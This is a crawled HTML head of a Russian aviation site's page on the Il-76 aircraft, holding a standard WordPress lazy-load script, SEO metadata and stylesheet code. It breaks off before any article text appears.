

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samoletos.ru/samolety/il-76
body_size: 41145
content:
<!doctype html> <html lang="ru-RU"> <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>  <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Ил-76: технические характеристики, грузоподъемность, вместимость, скорость, модификации, классификация НАТО</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript> <meta name="description" content="История создания советско-российского самолета Ил-76. Технические характеристики, область применения, особенности и перечень модификаций."/> <link rel="canonical" href="https://samoletos.ru/samolety/il-76"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Ил-76: технические характеристики, грузоподъемность, вместимость, скорость, модификации, классификация НАТО"/> <meta property="og:description" content="История создания советско-российского самолета Ил-76. Технические характеристики, область применения, особенности и перечень модификаций."/> <meta property="og:url" content="https://samoletos.ru/samolety/il-76"/> <meta property="og:site_name" content="Авиация России и мира | Всё о самолетах"/> <meta property="article:published_time" content="2018-12-26T16:08:49+00:00"/> <meta property="article:modified_time" content="2023-07-20T22:13:55+00:00"/> <meta property="og:image" content="https://samoletos.ru/wp-content/uploads/2018/12/il-76.webp"/> <meta property="og:image:width" content="750"/> <meta property="og:image:height" content="260"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="author" content="Игорь Ласьков"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Игорь Ласьков"/> <meta name="twitter:label2" content="Примерное время для чтения"/> <meta name="twitter:data2" content="1 минута"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samoletos.ru/samolety/il-76","url":"https://samoletos.ru/samolety/il-76","name":"Ил-76: технические характеристики, грузоподъемность, вместимость, скорость, модификации, классификация НАТО","isPartOf":{"@id":"https://samoletos.ru/#website"},"primaryImageOfPage":{"@id":"https://samoletos.ru/samolety/il-76#primaryimage"},"image":{"@id":"https://samoletos.ru/samolety/il-76#primaryimage"},"thumbnailUrl":"https://samoletos.ru/wp-content/uploads/2018/12/il-76.webp","datePublished":"2018-12-26T16:08:49+00:00","dateModified":"2023-07-20T22:13:55+00:00","author":{"@id":"https://samoletos.ru/#/schema/person/4ea055784cf85fa6be0054cfa321193b"},"description":"История создания советско-российского самолета Ил-76. Технические характеристики, область применения, особенности и перечень модификаций.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samoletos.ru/samolety/il-76"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samoletos.ru/samolety/il-76#primaryimage","url":"https://samoletos.ru/wp-content/uploads/2018/12/il-76.webp","contentUrl":"https://samoletos.ru/wp-content/uploads/2018/12/il-76.webp","width":750,"height":260,"caption":"Ил-76"},{"@type":"WebSite","@id":"https://samoletos.ru/#website","url":"https://samoletos.ru/","name":"Авиация России и мира | Всё о самолетах","description":"Про авиацию России и самолеты мира. История, устройство и схемы самолетов, двигатели, фюзеляж, салон и многое другое.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samoletos.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samoletos.ru/#/schema/person/4ea055784cf85fa6be0054cfa321193b","name":"Игорь Ласьков","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samoletos.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a1d42c012402e581162acf5b4fdacb2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a1d42c012402e581162acf5b4fdacb2?s=96&d=mm&r=g","caption":"Игорь Ласьков"},"description":"Обозреватель авиации, истинный любитель самолетов. Характер нордический, выдержанный. С товарищами по работе поддерживает хорошие отношения. Не летал, но закрывая глаза всегда чувствует себя за штурвалом. Холост, в связях порочащих его, замечен не был.","url":"https://samoletos.ru/author/megalevel"}]}</script> <link rel='stylesheet' id='wp-block-library-css' href='https://samoletos.ru/wp-includes/css/dist/block-library/style.min.css' media='all'/> <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='expert-review-style-css' href='https://samoletos.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' media='all'/> <link data-minify="1" rel='stylesheet' id='style-vote2x-css' href='https://samoletos.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-style.css?ver=1721902388' media='all'/>  <link data-minify="1" rel='stylesheet' id='reboot-style-css' href='https://samoletos.ru/wp-content/cache/min/1/wp-content/themes/reboot/assets/css/style.min.css?ver=1721902388' media='all'/> <link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://samoletos.ru/wp-content/cache/min/1/wp-content/plugins/tablepress/css/build/default.css?ver=1721902388' media='all'/> <link data-minify="1" rel='stylesheet' id='crb-template-css' 